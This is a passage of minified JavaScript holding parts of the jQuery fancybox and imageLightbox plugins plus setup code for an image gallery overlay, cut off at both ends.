href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=d(t)?i(t).get():[t]),i.each(t,(function(o,a){var s,l,u,c,f,p,m,v={};"object"===i.type(a)&&(a.nodeType&&(a=i(a)),d(a)?(v={href:a.data("fancybox-href")||a.attr("href"),title:a.data("fancybox-title")||a.attr("title"),isDom:!0,element:a},i.metadata&&i.extend(!0,v,a.metadata())):v=a),s=e.href||v.href||(h(a)?a:null),l=e.title!==n?e.title:v.title||"",!(c=(u=e.content||v.content)?"html":e.type||v.type)&&v.isDom&&((c=a.data("fancybox-type"))||(c=(f=a.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(s)&&(c||(r.isImage(s)?c="image":r.isSWF(s)?c="swf":"#"===s.charAt(0)?c="inline":h(a)&&(c="html",u=a)),"ajax"===c&&(p=s.split(/\s+/,2),s=p.shift(),m=p.shift())),u||("inline"===c?s?u=i(h(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):v.isDom&&(u=a):"html"===c?u=s:c||s||!v.isDom||(c="inline",u=a)),i.extend(v,{href:s,type:c,content:u,title:l,selector:m}),t[o]=v})),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),s.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,s.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var o=r.current;o&&(t=p(t),r.direction=e||o.direction[t>=o.index?"next":"prev"],r.router=i||"jumpto",o.loop&&(t<0&&(t=o.group.length+t%o.group.length),t%=o.group.length),o.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,o=r.current,a=o?o.wrap:null;a&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,a.stop(!0,!0).animate(n,200)):(a.css(n),o.pos=i.extend({},o.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(u),u=null),r.isOpen&&!u&&(u=setTimeout((function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),u=null)}),i&&!c?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,c&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){s.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),s.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())})),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:a.scrollLeft(),y:a.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=c&&t.innerWidth?t.innerWidth:a.width(),i.h=c&&t.innerHeight?t.innerHeight:a.height()),i},unbindEvents:function(){r.wrap&&d(r.wrap)&&r.wrap.unbind(".fb"),s.unbind(".fb"),a.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(a.bind("orientationchange.fb"+(c?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&s.bind("keydown.fb",(function(o){var a=o.which||o.keyCode,s=o.target||o.srcElement;if(27===a&&r.coming)return!1;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(t,(function(t,s){return e.group.length>1&&s[a]!==n?(r[t](s[a]),o.preventDefault(),!1):i.inArray(a,s)>-1?(r[t](),o.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",(function(t,n,o,a){for(var s,l=t.target||null,u=i(l),c=!1;u.length&&!(c||u.is(".fancybox-skin")||u.is(".fancybox-wrap"));)c=(s=u[0])&&!(s.style.overflow&&"hidden"===s.style.overflow)&&(s.clientWidth&&s.scrollWidth>s.clientWidth||s.clientHeight&&s.scrollHeight>s.clientHeight),u=i(u).parent();0===n||c||r.group.length>1&&!e.canShrink&&(a>0||o>0?r.prev(a>0?"down":"left"):(a<0||o<0)&&r.next(a<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,o=e||r.coming||r.current;if(o){if(i.isFunction(o[t])&&(n=o[t].apply(o,Array.prototype.slice.call(arguments,1))),!1===n)return!1;o.helpers&&i.each(o.helpers,(function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),o)})),s.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,o,a,s,l={};if(t=p(t),!(e=r.group[t]||null))return!1;if(a=(l=i.extend(!0,{},r.opts,e)).margin,s=l.padding,"number"===i.type(a)&&(l.margin=[a,a,a,a]),"number"===i.type(s)&&(l.padding=[s,s,s,s]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(o=l.type,n=l.href,!o)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==o&&"swf"!==o||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===o&&(l.aspectRatio=!0),"iframe"===o&&c&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+o+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,m(l.padding[t]))})),r.trigger("onReady"),"inline"===o||"html"===o){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===o?r._loadImage():"ajax"===o?r._loadAjax():"iframe"===o?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(r.showLoading(),e.one("load",(function(){i(this).data("ready",1),c||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,o=i.length,a=n.preload?Math.min(n.preload,o-1):0;for(e=1;e<=a;e+=1)"image"===(t=i[(n.index+e)%o]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,o,a,s,l=r.coming,u=r.current,c="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,u))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(u&&(r.trigger("beforeChange",u),u.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,o=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:u}),a=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):d(e)&&(e.data(c)||e.data(c,i('<div class="'+c+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(c)).data(c,!1)})));break;case"image":e=t.tpl.image.replace("{href}",a);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+a+'"></param>',s="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',s+=" "+t+'="'+i+'"'})),e+='<embed src="'+a+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}d(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===o?"scroll":"no"===o?"hidden":o),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?u.prevMethod&&r.transitions[u.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,o,a,s,l,u,c,d,h,v,g,y,w,b,C,k=r.getViewport(),$=0,x=r.wrap,_=r.skin,F=r.inner,T=r.current,z=T.width,E=T.height,S=T.minWidth,O=T.minHeight,P=T.maxWidth,A=T.maxHeight,D=T.scrolling,M=T.scrollOutside?T.scrollbarWidth:0,I=T.margin,R=p(I[1]+I[3]),L=p(I[0]+I[2]);if(x.add(_).add(F).width("auto").height("auto").removeClass("fancybox-tmp"),a=R+(n=p(_.outerWidth(!0)-_.width())),s=L+(o=p(_.outerHeight(!0)-_.height())),l=f(z)?(k.w-a)*p(z)/100:z,u=f(E)?(k.h-s)*p(E)/100:E,"iframe"===T.type){if(b=T.content,T.autoHeight&&1===b.data("ready"))try{b[0].contentWindow.document.location&&(F.width(l).height(9999),C=b.contents().find("body"),M&&C.css("overflow-x","hidden"),u=C.outerHeight(!0))}catch(t){}}else(T.autoWidth||T.autoHeight)&&(F.addClass("fancybox-tmp"),T.autoWidth||F.width(l),T.autoHeight||F.height(u),T.autoWidth&&(l=F.width()),T.autoHeight&&(u=F.height()),F.removeClass("fancybox-tmp"));if(z=p(l),E=p(u),h=l/u,S=p(f(S)?p(S,"w")-a:S),P=p(f(P)?p(P,"w")-a:P),O=p(f(O)?p(O,"h")-s:O),c=P,d=A=p(f(A)?p(A,"h")-s:A),T.fitToView&&(P=Math.min(k.w-a,P),A=Math.min(k.h-s,A)),y=k.w-R,w=k.h-L,T.aspectRatio?(z>P&&(E=p((z=P)/h)),E>A&&(z=p((E=A)*h)),z<S&&(E=p((z=S)/h)),E<O&&(z=p((E=O)*h))):(z=Math.max(S,Math.min(z,P)),T.autoHeight&&"iframe"!==T.type&&(F.width(z),E=F.height()),E=Math.max(O,Math.min(E,A))),T.fitToView)if(F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height(),T.aspectRatio)for(;(v>y||g>w)&&z>S&&E>O&&!($++>19);)E=Math.max(O,Math.min(A,E-10)),(z=p(E*h))<S&&(E=p((z=S)/h)),z>P&&(E=p((z=P)/h)),F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height();else z=Math.max(S,Math.min(z,z-(v-y))),E=Math.max(O,Math.min(E,E-(g-w)));M&&"auto"===D&&E<u&&z+n+M<y&&(z+=M),F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height(),t=(v>y||g>w)&&z>S&&E>O,e=T.aspectRatio?z<c&&E<d&&z<l&&E<u:(z<c||E<d)&&(z<l||E<u),i.extend(T,{dim:{width:m(v),height:m(g)},origWidth:l,origHeight:u,canShrink:t,canExpand:e,wPadding:n,hPadding:o,wrapSpace:g-_.outerHeight(!0),skinSpace:_.height()-E}),!b&&T.autoHeight&&E>O&&E<A&&!e&&F.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,o=r.wrap.width()+n[1]+n[3],a=r.wrap.height()+n[0]+n[2],s={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&a<=i.h&&o<=i.w?s.position="fixed":e.locked||(s.top+=i.y,s.left+=i.x),s.top=m(Math.max(s.top,s.top+(i.h-a)*e.topRatio)),s.left=m(Math.max(s.left,s.left+(i.w-o)*e.leftRatio)),s},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",(function(t){t.preventDefault(),r.close()})),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},o=50,a=50,s=t.hPadding,l=t.wPadding,u=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),d(i)?(n=i.offset(),i.is("img")&&(o=i.outerWidth(),a=i.outerHeight())):(n.top=u.y+(u.h-a)*t.topRatio,n.left=u.x+(u.w-o)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=u.y,n.left-=u.x),n={top:m(n.top-s*t.topRatio),left:m(n.left-l*t.leftRatio),width:m(o+l),height:m(a+s)}},step:function(t,e){var i,n,o=e.prop,a=r.current,s=a.wrapSpace,l=a.skinSpace;"width"!==o&&"height"!==o||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===o?a.wPadding:a.hPadding),r.skin[o](p("width"===o?n:n-s*i)),r.inner[o](p("width"===o?n:n-s*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,o="elastic"===n,a=i.extend({opacity:1},e);delete a.position,o?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(a,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:o?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,o={opacity:1},a=r.direction,s=200;n.opacity=.1,"elastic"===i&&(t="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(n[t]=m(p(n[t])-s),o[t]="+=200px"):(n[t]=m(p(n[t])+s),o[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(o,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,n={opacity:.1},o=r.direction;"elastic"===e&&(n["down"===o||"up"===o?"top":"left"]=("up"===o||"left"===o?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!c,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(a.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;a.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=a.scrollTop(),e=a.scrollLeft(),this.el.removeClass("fancybox-lock"),a.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),s.width()>t&&(i=s.width())):s.width()>a.width()&&(i=s.width()),this.overlay.width(i).height(s.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=s.height()>a.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,o;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=a.scrollTop(),o=a.scrollLeft(),this.el.addClass("fancybox-lock"),a.scrollTop(n).scrollLeft(o)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,o=r.current,a=o.title,s=t.type;if(i.isFunction(a)&&(a=a.call(o.element,o)),h(a)&&""!==i.trim(a)){switch(e=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+a+"</div>"),s){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(p(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),o=this.selector||"",a=function(a){var s,l,u=i(this).blur(),c=e;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||u.is(".fancybox-wrap")||(s=t.groupAttr||"data-fancybox-group",(l=u.attr(s))||(s="rel",l=u.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(c=(u=(u=o.length?i(o):n).filter("["+s+'="'+l+'"]')).index(this)),t.index=c,!1!==r.open(u,t)&&a.preventDefault())};return e=(t=t||{}).index||0,o&&!1!==t.live?s.undelegate(o,"click.fb-start").delegate(o+":not('.fancybox-item, .fancybox-nav')","click.fb-start",a):n.unbind("click.fb-start").bind("click.fb-start",a),this.filter("[data-fancybox-start=1]").trigger("click"),this},s.ready((function(){var e,a,s,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(s=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===s[0].offsetTop||15===s[0].offsetTop,s.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),o.addClass("fancybox-lock-test"),a=i(t).width(),o.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(a-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i,n){var o=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},a=!1!==o(),s=function(t,e,i){var n={},a=o();n[a+"transform"]="translateX("+e+")",n[a+"transition"]=a+"transform "+i+"s linear",t.css(n)},r="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,u=function(t){if(r)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var o=t([]),c=t(),d=t(),h=0,f=0,p=0,m=!1,v=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},g=function(){if(!d.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),o=new Image;o.src=d.attr("src"),o.onload=function(){if(h=o.width,f=o.height,h>i||f>n){var a=h/f>i/n?h/i:f/n;h/=a,f/=a}d.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},y=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),d.length){if(!1!==e&&(o.length<2||!0===n.quitOnEnd&&(-1===e&&0==o.index(c)||1===e&&o.index(c)==o.length-1)))return b(),!1;var i={opacity:0};a?s(d,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(d.css("left"))+100*e+"px",d.animate(i,n.animationSpeed,(function(){w()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){d=t("<img "+n.selector+" />").attr("src",c.attr("href")).load((function(){d.appendTo("body"),g();var i={opacity:1};if(d.css("opacity",0),a)s(d,-100*e+"px",0),setTimeout((function(){s(d,"0px",n.animationSpeed/1e3)}),50);else{var r=parseInt(d.css("left"));i.left=r+"px",d.css("left",r-100*e+"px")}if(d.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=o.eq(o.index(c)+1);l.length||(l=o.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,r=0,f=0;d.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return b(),!1;if(u(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(c=o.eq(o.index(c)-(h/2>e?1:-1))).length||(c=o.eq(h/2>e?o.length:0)),y(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!u(t.originalEvent)||n.quitOnImgClick)return!0;a&&(f=parseInt(d.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!u(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),r=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-r,a?s(d,-p+"px",0):d.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!u(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((c=o.eq(o.index(c)-(p<0?1:-1))).length||(c=o.eq(p<0?o.length:0)),y(p>0?"right":"left")):a?s(d,"0px",n.animationSpeed/1e3):d.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},w=function(){if(!d.length)return!1;d.remove(),d=t()},b=function(){if(!d.length)return!1;d.animate({opacity:0},n.animationSpeed,(function(){w(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",g),n.quitOnDocClick&&t(i).on(r?"touchend":"click",(function(e){d.length&&!t(e.target).is(d)&&b()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!d.length)return!0;t.preventDefault(),27==t.keyCode&&b(),37!=t.keyCode&&39!=t.keyCode||((c=o.eq(o.index(c)-(37==t.keyCode?1:-1))).length||(c=o.eq(37==t.keyCode?o.length:0)),y(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!v(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),c=t(this),void y()))})),this.each((function(){if(!v(this))return!0;o=o.add(t(this))})),this.switchImageLightbox=function(t){var e=o.eq(t);if(e.length){var i=o.index(c);c=e,y(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return b(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),o=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(o-=1,$(e).eq(o).length||(o=$(e).length)):(o+=1,$(e).eq(o).length||(o=0)),t.switchImageLightbox(o),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div 